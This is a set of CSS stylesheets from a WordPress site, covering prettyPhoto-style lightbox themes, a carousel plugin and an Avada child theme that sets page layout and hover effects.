	div.light_rounded #carouselmultimedia_pp_full_res video { margin-bottom: -2px; }
	div.light_rounded .carouselmultimedia_pp_gallery a.carouselmultimedia_pp_arrow_previous,
	div.light_rounded .carouselmultimedia_pp_gallery a.carouselmultimedia_pp_arrow_next { margin-top: 12px !important; }
	div.light_rounded .carouselmultimedia_pp_nav .carouselmultimedia_pp_play { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat; height: 15px; width: 14px; }
	div.light_rounded .carouselmultimedia_pp_nav .carouselmultimedia_pp_pause { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat; height: 15px; width: 14px; }

	div.light_rounded .carouselmultimedia_pp_arrow_previous { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat; } /* The previous arrow in the bottom nav */
		div.light_rounded .carouselmultimedia_pp_arrow_previous.disabled { background-position: 0 -87px; cursor: default; }
	div.light_rounded .carouselmultimedia_pp_arrow_next { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat; } /* The next arrow in the bottom nav */
		div.light_rounded .carouselmultimedia_pp_arrow_next.disabled { background-position: -22px -87px; cursor: default; }

	div.light_rounded .carouselmultimedia_pp_bottom .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat; } /* Bottom left corner */
	div.light_rounded .carouselmultimedia_pp_bottom .carouselmultimedia_pp_middle { background: #fff; } /* Bottom pattern/color */
	div.light_rounded .carouselmultimedia_pp_bottom .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat; } /* Bottom right corner */

	div.light_rounded .carouselmultimedia_pp_loaderIcon { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/loader.gif) center center no-repeat; } /* Loader icon */

	/* ----------------------------------
		Dark Rounded Theme
	----------------------------------- */

	div.dark_rounded .carouselmultimedia_pp_top .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat; } /* Top left corner */
	div.dark_rounded .carouselmultimedia_pp_top .carouselmultimedia_pp_middle { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/contentPattern.png) top left repeat; } /* Top pattern/color */
	div.dark_rounded .carouselmultimedia_pp_top .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat; } /* Top right corner */

	div.dark_rounded .carouselmultimedia_pp_content_container .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y; } /* Left Content background */
	div.dark_rounded .carouselmultimedia_pp_content_container .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y; } /* Right Content background */
	div.dark_rounded .carouselmultimedia_pp_content { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/contentPattern.png) top left repeat; } /* Content background */
	div.dark_rounded .carouselmultimedia_pp_next:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/btnNext.png) center right  no-repeat; cursor: pointer; } /* Next button */
	div.dark_rounded .carouselmultimedia_pp_previous:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat; cursor: pointer; } /* Previous button */
	div.dark_rounded .carouselmultimedia_pp_expand { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat; cursor: pointer; } /* Expand button */
	div.dark_rounded .carouselmultimedia_pp_expand:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat; cursor: pointer; } /* Expand button hover */
	div.dark_rounded .carouselmultimedia_pp_contract { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat; cursor: pointer; } /* Contract button */
	div.dark_rounded .carouselmultimedia_pp_contract:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat; cursor: pointer; } /* Contract button hover */
	div.dark_rounded .carouselmultimedia_pp_close { width: 75px; height: 22px; background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat; cursor: pointer; } /* Close button */
	div.dark_rounded .carouselmultimedia_pp_details { position: relative; }
	div.dark_rounded .carouselmultimedia_pp_description { margin-right: 85px; }
	div.dark_rounded .carouselmultimedia_currentTextHolder { color: #c4c4c4; }
	div.dark_rounded .carouselmultimedia_pp_description { color: #fff; }
	div.dark_rounded #carouselmultimedia_pp_full_res .carouselmultimedia_pp_inline { color: #fff; }
	div.dark_rounded .carouselmultimedia_pp_gallery a.carouselmultimedia_pp_arrow_previous,
	div.dark_rounded .carouselmultimedia_pp_gallery a.carouselmultimedia_pp_arrow_next { margin-top: 12px !important; }
	div.dark_rounded .carouselmultimedia_pp_nav .carouselmultimedia_pp_play { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat; height: 15px; width: 14px; }
	div.dark_rounded .carouselmultimedia_pp_nav .carouselmultimedia_pp_pause { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat; height: 15px; width: 14px; }

	div.dark_rounded .carouselmultimedia_pp_arrow_previous { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat; } /* The previous arrow in the bottom nav */
		div.dark_rounded .carouselmultimedia_pp_arrow_previous.disabled { background-position: 0 -87px; cursor: default; }
	div.dark_rounded .carouselmultimedia_pp_arrow_next { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat; } /* The next arrow in the bottom nav */
		div.dark_rounded .carouselmultimedia_pp_arrow_next.disabled { background-position: -22px -87px; cursor: default; }

	div.dark_rounded .carouselmultimedia_pp_bottom .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat; } /* Bottom left corner */
	div.dark_rounded .carouselmultimedia_pp_bottom .carouselmultimedia_pp_middle { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/contentPattern.png) top left repeat; } /* Bottom pattern/color */
	div.dark_rounded .carouselmultimedia_pp_bottom .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat; } /* Bottom right corner */

	div.dark_rounded .carouselmultimedia_pp_loaderIcon { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/loader.gif) center center no-repeat; } /* Loader icon */


	/* ----------------------------------
		Dark Square Theme
	----------------------------------- */

	div.dark_square .carouselmultimedia_pp_left ,
	div.dark_square .carouselmultimedia_pp_middle,
	div.dark_square .carouselmultimedia_pp_right,
	div.dark_square .carouselmultimedia_pp_content { background: #000; }

	div.dark_square .carouselmultimedia_currentTextHolder { color: #c4c4c4; }
	div.dark_square .carouselmultimedia_pp_description { color: #fff; }
	div.dark_square .carouselmultimedia_pp_loaderIcon { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/loader.gif) center center no-repeat; } /* Loader icon */

	div.dark_square .carouselmultimedia_pp_expand { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat; cursor: pointer; } /* Expand button */
	div.dark_square .carouselmultimedia_pp_expand:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat; cursor: pointer; } /* Expand button hover */
	div.dark_square .carouselmultimedia_pp_contract { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat; cursor: pointer; } /* Contract button */
	div.dark_square .carouselmultimedia_pp_contract:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat; cursor: pointer; } /* Contract button hover */
	div.dark_square .carouselmultimedia_pp_close { width: 75px; height: 22px; background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat; cursor: pointer; } /* Close button */
	div.dark_square .carouselmultimedia_pp_details { position: relative; }
	div.dark_square .carouselmultimedia_pp_description { margin: 0 85px 0 0; }
	div.dark_square #carouselmultimedia_pp_full_res .carouselmultimedia_pp_inline { color: #fff; }
	div.dark_square .carouselmultimedia_pp_gallery a.carouselmultimedia_pp_arrow_previous,
	div.dark_square .carouselmultimedia_pp_gallery a.carouselmultimedia_pp_arrow_next { margin-top: 12px !important; }
	div.dark_square .carouselmultimedia_pp_nav { clear: none; }
	div.dark_square .carouselmultimedia_pp_nav .carouselmultimedia_pp_play { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat; height: 15px; width: 14px; }
	div.dark_square .carouselmultimedia_pp_nav .carouselmultimedia_pp_pause { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat; height: 15px; width: 14px; }

	div.dark_square .carouselmultimedia_pp_arrow_previous { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat; } /* The previous arrow in the bottom nav */
		div.dark_square .carouselmultimedia_pp_arrow_previous.disabled { background-position: 0 -87px; cursor: default; }
	div.dark_square .carouselmultimedia_pp_arrow_next { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat; } /* The next arrow in the bottom nav */
		div.dark_square .carouselmultimedia_pp_arrow_next.disabled { background-position: -22px -87px; cursor: default; }

	div.dark_square .carouselmultimedia_pp_next:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/btnNext.png) center right  no-repeat; cursor: pointer; } /* Next button */
	div.dark_square .carouselmultimedia_pp_previous:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat; cursor: pointer; } /* Previous button */


	/* ----------------------------------
		Light Square Theme
	----------------------------------- */

	div.light_square .carouselmultimedia_pp_left ,
	div.light_square .carouselmultimedia_pp_middle,
	div.light_square .carouselmultimedia_pp_right,
	div.light_square .carouselmultimedia_pp_content { background: #fff; }

	div.light_square .carouselmultimedia_pp_content .carouselmultimedia_ppt { color: #000; }
	div.light_square .carouselmultimedia_pp_expand { background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat; cursor: pointer; } /* Expand button */
	div.light_square .carouselmultimedia_pp_expand:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat; cursor: pointer; } /* Expand button hover */
	div.light_square .carouselmultimedia_pp_contract { background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat; cursor: pointer; } /* Contract button */
	div.light_square .carouselmultimedia_pp_contract:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat; cursor: pointer; } /* Contract button hover */
	div.light_square .carouselmultimedia_pp_close { width: 75px; height: 22px; background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat; cursor: pointer; } /* Close button */
	div.light_square .carouselmultimedia_pp_details { position: relative; }
	div.light_square .carouselmultimedia_pp_description { margin-right: 85px; }
	div.light_square #carouselmultimedia_pp_full_res .carouselmultimedia_pp_inline { color: #000; }
	div.light_square .carouselmultimedia_pp_gallery a.carouselmultimedia_pp_arrow_previous,
	div.light_square .carouselmultimedia_pp_gallery a.carouselmultimedia_pp_arrow_next { margin-top: 12px !important; }
	div.light_square .carouselmultimedia_pp_nav .carouselmultimedia_pp_play { background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat; height: 15px; width: 14px; }
	div.light_square .carouselmultimedia_pp_nav .carouselmultimedia_pp_pause { background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat; height: 15px; width: 14px; }

	div.light_square .carouselmultimedia_pp_arrow_previous { background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat; } /* The previous arrow in the bottom nav */
		div.light_square .carouselmultimedia_pp_arrow_previous.disabled { background-position: 0 -87px; cursor: default; }
	div.light_square .carouselmultimedia_pp_arrow_next { background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat; } /* The next arrow in the bottom nav */
		div.light_square .carouselmultimedia_pp_arrow_next.disabled { background-position: -22px -87px; cursor: default; }

	div.light_square .carouselmultimedia_pp_next:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/btnNext.png) center right  no-repeat; cursor: pointer; } /* Next button */
	div.light_square .carouselmultimedia_pp_previous:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/btnPrevious.png) center left no-repeat; cursor: pointer; } /* Previous button */

	div.light_square .carouselmultimedia_pp_loaderIcon { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/loader.gif) center center no-repeat; } /* Loader icon */


	/* ----------------------------------
		Facebook style Theme
	----------------------------------- */

	div.facebook .carouselmultimedia_pp_top .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat; } /* Top left corner */
	div.facebook .carouselmultimedia_pp_top .carouselmultimedia_pp_middle { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x; } /* Top pattern/color */
	div.facebook .carouselmultimedia_pp_top .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat; } /* Top right corner */

	div.facebook .carouselmultimedia_pp_content .carouselmultimedia_ppt { color: #000; }
	div.facebook .carouselmultimedia_pp_content_container .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y; } /* Content background */
	div.facebook .carouselmultimedia_pp_content_container .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y; } /* Content background */
	div.facebook .carouselmultimedia_pp_content { background: #fff; } /* Content background */
	div.facebook .carouselmultimedia_pp_expand { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat; cursor: pointer; } /* Expand button */
	div.facebook .carouselmultimedia_pp_expand:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat; cursor: pointer; } /* Expand button hover */
	div.facebook .carouselmultimedia_pp_contract { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat; cursor: pointer; } /* Contract button */
	div.facebook .carouselmultimedia_pp_contract:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat; cursor: pointer; } /* Contract button hover */
	div.facebook .carouselmultimedia_pp_close { width: 22px; height: 22px; background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat; cursor: pointer; } /* Close button */
	div.facebook .carouselmultimedia_pp_details { position: relative; }
	div.facebook .carouselmultimedia_pp_description { margin: 0 37px 0 0; }
	div.facebook #carouselmultimedia_pp_full_res .carouselmultimedia_pp_inline { color: #000; }
	div.facebook .carouselmultimedia_pp_loaderIcon { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/loader.gif) center center no-repeat; } /* Loader icon */

	div.facebook .carouselmultimedia_pp_arrow_previous { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat; height: 22px; margin-top: 0; width: 22px; } /* The previous arrow in the bottom nav */
		div.facebook .carouselmultimedia_pp_arrow_previous.disabled { background-position: 0 -96px; cursor: default; }
	div.facebook .carouselmultimedia_pp_arrow_next { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat; height: 22px; margin-top: 0; width: 22px; } /* The next arrow in the bottom nav */
		div.facebook .carouselmultimedia_pp_arrow_next.disabled { background-position: -32px -96px; cursor: default; }
	div.facebook .carouselmultimedia_pp_nav { margin-top: 0; }
	div.facebook .carouselmultimedia_pp_nav p { font-size: 15px; padding: 0 3px 0 4px; }
	div.facebook .carouselmultimedia_pp_nav .carouselmultimedia_pp_play { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat; height: 22px; width: 22px; }
	div.facebook .carouselmultimedia_pp_nav .carouselmultimedia_pp_pause { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat; height: 22px; width: 22px; }

	div.facebook .carouselmultimedia_pp_next:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/btnNext.png) center right no-repeat; cursor: pointer; } /* Next button */
	div.facebook .carouselmultimedia_pp_previous:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/btnPrevious.png) center left no-repeat; cursor: pointer; } /* Previous button */

	div.facebook .carouselmultimedia_pp_bottom .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat; } /* Bottom left corner */
	div.facebook .carouselmultimedia_pp_bottom .carouselmultimedia_pp_middle { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x; } /* Bottom pattern/color */
	div.facebook .carouselmultimedia_pp_bottom .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat; } /* Bottom right corner */


/* ------------------------------------------------------------------------
	DO NOT CHANGE
------------------------------------------------------------------------- */

	div.carouselmultimedia_pp_pic_holder a:focus { outline:none; }

	div.carouselmultimedia_pp_overlay {
		background: #000;
		display: none;
		left: 0;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: 9500;
	}

	div.carouselmultimedia_pp_pic_holder {
		display: none;
		position: absolute;
		width: 100px;
		z-index: 10000;
	}


		.carouselmultimedia_pp_top {
			height: 20px;
			position: relative;
		}
			* html .carouselmultimedia_pp_top { padding: 0 20px; }

			.carouselmultimedia_pp_top .carouselmultimedia_pp_left {
				height: 20px;
				left: 0;
				position: absolute;
				width: 20px;
			}
			.carouselmultimedia_pp_top .carouselmultimedia_pp_middle {
				height: 20px;
				left: 20px;
				position: absolute;
				right: 20px;
			}
				* html .carouselmultimedia_pp_top .carouselmultimedia_pp_middle {
					left: 0;
					position: static;
				}

			.carouselmultimedia_pp_top .carouselmultimedia_pp_right {
				height: 20px;
				left: auto;
				position: absolute;
				right: 0;
				top: 0;
				width: 20px;
			}

		.carouselmultimedia_pp_content { height: 40px; min-width: 40px; }
		* html .carouselmultimedia_pp_content { width: 40px; }

		.carouselmultimedia_pp_fade { display: none; }

		.carouselmultimedia_pp_content_container {
			position: relative;
			text-align: left;
			width: 100%;
		}

			.carouselmultimedia_pp_content_container .carouselmultimedia_pp_left { padding-left: 20px; }
			.carouselmultimedia_pp_content_container .carouselmultimedia_pp_right { padding-right: 20px; }

			.carouselmultimedia_pp_content_container .carouselmultimedia_pp_details {
				float: left;
				margin: 10px 0 2px 0;
			}
				.carouselmultimedia_pp_description {
					display: none;
					margin: 0;
				}

				.carouselmultimedia_pp_social { float: left; margin: 0; }
				.carouselmultimedia_pp_social .facebook { float: left; margin-left: 5px; width: 55px; overflow: hidden; }
				.carouselmultimedia_pp_social .twitter { float: left; }

				.carouselmultimedia_pp_nav {
					clear: right;
					float: left;
					margin: 3px 10px 0 0;
				}

					.carouselmultimedia_pp_nav p {
						float: left;
						margin: 2px 4px;
						white-space: nowrap;
					}

					.carouselmultimedia_pp_nav .carouselmultimedia_pp_play,
					.carouselmultimedia_pp_nav .carouselmultimedia_pp_pause {
						float: left;
						margin-right: 4px;
						text-indent: -10000px;
					}

					a.carouselmultimedia_pp_arrow_previous,
					a.carouselmultimedia_pp_arrow_next {
						display: block;
						float: left;
						height: 15px;
						margin-top: 3px;
						overflow: hidden;
						text-indent: -10000px;
						width: 14px;
					}

		.carouselmultimedia_pp_hoverContainer {
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 2000;
		}

		.carouselmultimedia_pp_gallery {
			display: none !important;
			left: 50%;
			margin-top: -50px;
			position: absolute;
			z-index: 10000;
		}

			.carouselmultimedia_pp_gallery div {
				float: left;
				overflow: hidden;
				position: relative;
			}

			.carouselmultimedia_pp_gallery ul {
				float: left;
				height: 35px;
				margin: 0 0 0 5px;
				padding: 0;
				position: relative;
				white-space: nowrap;
			}

			.carouselmultimedia_pp_gallery ul a {
				border: 1px #000 solid;
				border: 1px rgba(0,0,0,0.5) solid;
				display: block;
				float: left;
				height: 33px;
				overflow: hidden;
			}

			.carouselmultimedia_pp_gallery ul a:hover,
			.carouselmultimedia_pp_gallery li.selected a { border-color: #fff; }

			.carouselmultimedia_pp_gallery ul a img { border: 0; }

			.carouselmultimedia_pp_gallery li {
				display: block;
				float: left;
				margin: 0 5px 0 0;
				padding: 0;
			}

			.carouselmultimedia_pp_gallery li.default a {
				background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
				display: block;
				height: 33px;
				width: 50px;
			}

			.carouselmultimedia_pp_gallery li.default a img { display: none; }

			.carouselmultimedia_pp_gallery .carouselmultimedia_pp_arrow_previous,
			.carouselmultimedia_pp_gallery .carouselmultimedia_pp_arrow_next {
				margin-top: 7px !important;
			}

		a.carouselmultimedia_pp_next {
			background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
			display: block;
			float: right;
			height: 100%;
			text-indent: -10000px;
			width: 49%;
		}

		a.carouselmultimedia_pp_previous {
			background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
			display: block;
			float: left;
			height: 100%;
			text-indent: -10000px;
			width: 49%;
		}

		a.carouselmultimedia_pp_expand,
		a.carouselmultimedia_pp_contract {
			cursor: pointer;
			display: none;
			height: 20px;
			position: absolute;
			right: 30px;
			text-indent: -10000px;
			top: 10px;
			width: 20px;
			z-index: 20000;
		}

		a.carouselmultimedia_pp_close {
			position: absolute; right: 0; top: 0;
			display: block;
			line-height:22px;
			text-indent: -10000px;
		}

		.carouselmultimedia_pp_bottom {
			height: 20px;
			position: relative;
			margin-top: -1px;
		}
			* html .carouselmultimedia_pp_bottom { padding: 0 20px; }

			.carouselmultimedia_pp_bottom .carouselmultimedia_pp_left {
				height: 20px;
				left: 0;
				position: absolute;
				width: 20px;
			}
			.carouselmultimedia_pp_bottom .carouselmultimedia_pp_middle {
				height: 20px;
				left: 20px;
				position: absolute;
				right: 20px;
			}
				* html .carouselmultimedia_pp_bottom .carouselmultimedia_pp_middle {
					left: 0;
					position: static;
				}

			.carouselmultimedia_pp_bottom .carouselmultimedia_pp_right {
				height: 20px;
				left: auto;
				position: absolute;
				right: 0;
				top: 0;
				width: 20px;
			}

		.carouselmultimedia_pp_loaderIcon {
			display: block;
			height: 24px;
			left: 50%;
			margin: -12px 0 0 -12px;
			position: absolute;
			top: 50%;
			width: 24px;
		}

		#carouselmultimedia_pp_full_res {
			line-height: 1 !important;
		}

			#carouselmultimedia_pp_full_res .carouselmultimedia_pp_inline {
				text-align: left;
			}

				#carouselmultimedia_pp_full_res .carouselmultimedia_pp_inline p { margin: 0 0 15px 0; }

		div.carouselmultimedia_ppt {
			color: #fff;
			display: none;
			font-size: 17px;
			margin: 0 0 5px 15px;
			z-index: 9999;
		}


--- FILE ---
content_type: text/css
request_url: https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1
body_size: -99
content:
/************************************************************
				Clearfix
************************************************************/
.wpamc-row-clearfix:before, .wpamc-row-clearfix:after{content: "";display: table;}
.wpamc-row-clearfix::after{clear: both;}
.wpamc-row-clearfix{clear: both;}
.wpamc-carousel-wrap img{box-shadow:none !important; border-radius:px !important}
.wpamc-carousel-wrap .player-overlay img{max-width:none !important; width:auto !important;}
.wpamc-carousel-wrap{position:relative}
.wpamc-carousel-wrap .amc-slide{padding:75px 0;}
.wpamc-carousel-wrap .amc-slide img{opacity:0.5}
.wpamc-carousel-wrap .amc-slide.swiper-slide-active img{opacity:1}
.wpamc-carousel-wrap .player-overlay{position:absolute; z-index:9; left:50%; top:0; transform: translateX(-50%);-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);}
.wpamc-carousel-conf{display: none;}
.wpamc-carousel-wrap .swiper-pagination { bottom: 2px; }



--- FILE ---
content_type: text/css
request_url: https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3
body_size: 5673
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/


.wpamc-carousel-wrap .player-overlay {
  top: 62px!important;
}
.wpamc-carousel-wrap .player-overlay img {
  max-width: none !important;
  width: 303px !important;
  height: 560px!important;
}
.tfs-slider .flex-control-nav {
    bottom: 0px !important;
}

#jsjobs_screentag{
	display:none !important;
}
.bradius {border-radius:15px;}

#top-left-content{
margin-left:500px;
}
#top-left-content .title{
	margin-top:50px;
	margin-bottom:0;
}
#top-left-content .sub-title{
	margin-top: 0;
	margin-bottom: 30px;
}
#top-left-content .top-features{
	margin-bottom:40px;
}
#top-left-content .price-block{
display:flex;
align-items:center;
    margin-top: -30px;
    float: left;
}
.lara_slider .fusion-image-carousel {
    margin-bottom: 5px;
}
.lara_slider p {margin-bottom:12px;}
.top-left-image-laravel .price-block{
display:flex;
align-items:center;
    margin-top: 0;
    float: left;
}

#top-right-image {
	position: absolute;
	left:18px;
bottom:-78px;
}
.top-right-image-laravel{
	width:60% !important;
	position: absolute !important;
	right:-166px;
	bottom: 20px;
}
.top-right-image-ekommerce{
	width:60% !important;
	position: absolute !important;
	right:-166px;
	bottom: -28px;
}
.top-features li{
margin-bottom:0 !important;
}

#features-box .content-wrapper{
    padding-bottom: 0 !important;
    min-height: 270px !important;
}
#features-box .content-wrapper .image{
    width: 150px;
    margin: 20px auto;
    height: 150px;
border: 2px solid #f4f4f4;
    border-radius: 4px;
transition: 0.35s ease-out;
    	-webkit-transition: 0.35s ease-out;
}

.green_image2 {
    position: absolute !important;
    top: -70px;
    left: 0;

}
#features-box .content-wrapper .image:hover{
	transform: translate3d(0, -10px, 0);
	-webkit-transform: translate3d(0, -10px, 0);
}
#features-box .content-wrapper .image img{
    margin-bottom: 0;
    margin-right: 0;
    margin-top: 15px;
}
#features-box .content-wrapper .content-container{
   margin-bottom:0 !important;	
}
.fusion-main-menu .fusion-dropdown-menu .sub-menu li a, .fusion-main-menu .sub-menu li a, .fusion-megamenu-wrapper li .fusion-megamenu-title-disabled {font-size:14px!important;}
.features-list{
	   padding: 0;
}
.features-list li{
	position: relative;
    font-size: 16px;
    list-style: none;
    /* margin: 0 auto; */
    /* margin-left: 0; */
    width: 48%;
    /* float: left; */
    padding-left: 64px;
    /* display: flex; */
    display: inline-block;
}

.features-list li:before{
	    content: "";
    background-color: #1ea185;
    height: 11px;
    width: 11px;
    position: absolute;
    left: 39px;
    top: 5px;
    border-radius: 200px;
    border: 3px solid rgba(0,0,0,0.2);
}

.fusion-footer-widget-area .widget-title {margin:0 0 8px 0!important}
.fusion-widget-area .widget .recentcomments, .fusion-widget-area .widget_archive li, .fusion-widget-area .widget_categories li, .fusion-widget-area .widget_layered_nav li, .fusion-widget-area .widget_links li, .fusion-widget-area .widget_meta li, .fusion-widget-area .widget_nav_menu li, .fusion-widget-area .widget_pages li, .fusion-widget-area .widget_product_categories li, .fusion-widget-area .widget_recent_entries li{
	padding:1px 10px 1px 12px!important;
	font-size:16px!important;
	border:none!important;
}

fusion-page-title-bar {display:none;}

#platforms, #technology{
	background-size:auto !important;
    
}

.technologies-icons{
    display: block;
    padding-left: 0;
}
.technologies-icons li{
    display: inline-block;
    margin-right: 20px;
}

.price-block .fusion-button-wrapper {
   
}
.price-block .fusion-button-wrapper .price-button{
    padding-top: 0;
    padding-bottom: 0;
    font-size: 30px;
    padding-left: 15px;
}
#platform-tech .imageframe-align-center{
	display: inline-block;
    width:150px;
   	margin-right: 1px;
}


#demos-column .demo-carousel{
	transition: 0.35s ease-out;
    -webkit-transition: 0.35s ease-out;
	border-radius: 4px;
}
#demos-column .demo-carousel:hover{
	box-shadow: 0 0 30px 5px rgba(0,0,0,0.20);
	transform: translate3d(0, -10px, 0);
	-webkit-transform: translate3d(0, -10px, 0);
}

#demo-carousel .fusion-carousel-wrapper{
	padding-top:0;
	padding-bottom:0;
}
#admin-demos-container .admin-demos{
margin-bottom:0;
}

#slider_12637 .owl-item .sa-slide{
	padding: 5px;
    background-color: white;
    border-radius: 4px;
}
#slider_12637 .owl-nav .owl-prev{
	left:-50px;
}
#slider_12637 .owl-nav .owl-next{
	right:-50px;
}


div#works-left {
    padding-left: 140px;
}
div#works-right{
    padding-right: 140px;
}
.works-left .fusion-column-wrapper, .works-right .fusion-column-wrapper{
	border-radius:4px;
	box-shadow:0 0 20px 5px rgba(0,0,0,0.10);
}
.works-left .fusion-column-wrapper .work-title,
.works-right .fusion-column-wrapper .work-title{
	font-size: 15px;
	min-height: 50px;
	color: white;
	line-height:50px;
border-radius:4px 4px 0 0;
}
.works-left .fusion-column-wrapper .work-title .fa,
.works-right .fusion-column-wrapper .work-title .fa{
	font-size: 25px;
    position: relative;
    top: 3px;
    left: -12px;
}
